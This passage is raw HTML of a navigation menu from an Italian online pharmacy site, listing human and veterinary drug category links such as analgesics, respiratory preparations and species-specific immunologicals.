class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' 